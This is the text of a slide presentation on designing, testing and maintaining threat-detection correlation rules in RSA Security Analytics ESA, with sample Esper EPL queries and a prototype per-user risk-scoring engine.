
Approaching a Threat Indicator
Understand
• What is the attack scenario you want to cover?
• What is the context of the Threat Indicator?
• What is the residual risk you are trying to address?
• What techniques/tools are you trying to identify?
• Who should be notified upon a match?
• What are the inherent limitations of the indicator?
• How this indicator would complement with others?
Design
• Which security events are required by the indicator?
• How would the expected events look like?
• What is supposed to be logical flow of the underlying rule?
• What are the building blocks?
• How are those blocks linked together?
• How large is supposed to be the time window?

Implementing a Threat Indicator in Security Analytics
Plan • Are all the meta keys available and the values correctly
populated?
• Are all the required data enrichment sources configured?
Implement
• What are the different statements?
• What are the conditions to link those statements together?
• What is the most appropriate timeframe?
• Is the ESA Rule Builder enough or Expert mode is required?
• Does the rule trigger in the EPL tryout website*?
Test
• Does the rule validate correctly in ESA?
• Can the rule be deployed without any error?
• Is the rule triggering?
• How does the alert and constituent events look like?
Maintain • What is the false positive/negative rate?
• How many system resources is the rule using?
*: http://esper-epl-tryout.appspot.com/epltryout/mainform.html

…all of this happening within
a single timeframe
…with a single meta key in common…
..linked each other with
AND/OR/Followed By/Not Followed
by…
…repeated multiple times…
Multiple statements
(combination of meta values in
AND/OR)…
• The ESA Rule Builder is able to address a variety of scenarios:
• If this is not enough, don’t be afraid of going with Expert mode! – Suitable for implementing the most advanced use cases
– Based on Esper Event Process Language (EPL)
– Plenty of documentation & active community
– … not as hard to learn as you are expecting ;-)
Getting the best out of Security Analytics ESA

Working around the YAPL problem
EPL is a SQL-like + pattern matching
language
But a SOC content engineer is NOT a
programmer
Do not try to learn it as a new language!
• Get an idea of the basics
• Identify the most commonly used approaches
• Build your own library
• Copy and paste the most suitable solution for a given use case
• Customize whatever is needed

SELECT * FROM Event(threat_source =
‘botnet’).win:time_length_batch(180 secs, 3);
• SELECT: will always be * since we want to select all the meta
• FROM: will always be Event(…), filtering by meta
• .WIN:TIME_LENGHT_BATCH (x mins, y events): used to group the constituents events together and to send an alert as soon as possible
• Other common keywords: – GROUP BY: to create different context for each value of a give key
– PATTERN & MATCH_RECOGNIZE: used to identify patterns among the events
An effective way to learn EPL

Building your own EPL library • Small number of significant EPL templates allowing to
accomplish 80-90% of all the correlation rules
• What are the most common patterns? – Same event repeated multiple times (A > A)
– Sequence of different events (A > B)
– Same event with different values (A1 > A2)
– Two events without another in the middle (A > C >B)
– One event and then no more for a timeframe (A > A)
– One event with something in common with another rule (AA1=B1)
– One event not preceded by another event (B > A)
– A significant change based on a statistical parameter (A200%(B))
– A comparison between two different timeframes (A200%(A8am))

A sample library of EPL templates
• One event with something in common with another rule • An event not preceded by another event EXAMPLE: A device infected by a virus during the last 20 minutes is connecting to a
malicious website: EPL RULE:
CREATE WINDOW WatchList.win:time(20 min) (ip_src string);
INSERT INTO WatchList SELECT ip_src from Event(virusname IS NOT
NULL);
SELECT * FROM Event(threat_source IS NOT NULL)
WHERE ip_src IN (SELECT ip_src FROM WatchList);

• Feeding the threat analysis outcome into the technology:
Risk Based Threat Indicators: the Final Frontier?
Indicator «A»
Risk Engine
score: 10 score: 70 score: 20
Indicator «B» Indicator «C» …
Alert
• How many • How risky • How often • For how long • Against what/who • …
score: …

A Risk Engine prototype in EPL
CREATE WINDOW RiskEngine
.std:groupwin(user_src)
.win:time(20 min)
(user_src string, score double);
SELECT user_src, AVG(score)
FROM RiskEngine
GROUP BY user_src
HAVING COUNT(*) > 4 AND AVG(score)> 60 AND MAX(score) > 80;
Create a new “table”…
…which stores for each user independently…
…and only for the last 20 minutes…
…the weights/scores of the triggering rules
INSERT INTO RiskEngine
SELECT user_src,20.0 as score
FROM Event(alert='a');
INSERT INTO RiskEngine
SELECT user_src,80.0 as score
FROM Event(alert='b');
Every time a new alert comes in…
…independently for each user…
…whenever we have a few alerts…
…and a high average score…
…and at least one very high score…
…trigger an alert for the user involved
For each rule feeding the risk engine…
…whenever there is a combination of meta
…associate to the user a specific score

The risk engine in action
User1 gets four alerts within the timeframe with different scores…
…while User2 gets three alerts
…the risk associated to user1 is above the
threshold, trigger an alert
Create our risk engine and associate a score
to three rules
